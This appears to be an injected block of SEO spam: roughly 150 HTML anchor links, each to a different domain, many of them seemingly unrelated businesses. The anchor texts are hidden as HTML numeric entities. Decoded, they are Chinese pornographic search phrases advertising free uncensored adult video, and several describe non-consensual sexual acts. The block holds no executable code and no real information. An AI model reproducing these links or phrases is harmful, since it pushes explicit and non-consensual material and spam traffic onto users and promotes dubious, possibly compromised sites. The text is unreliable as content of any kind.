<a href="http://tjsihui.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://xzychb.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdnlp.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cenerp.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://surehard.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://nbqxhg.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbhmlb.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://bdmxt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://gzauc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tjsihui.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ogyala.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://wzbeng.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tych168.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://361che.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://gdlld.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ibawu.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://xfhhzm.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fuya888.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://fszfw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beijiego.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://hngyjy.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://bxzfz.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gazs.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yujigao.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://huashenghao.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
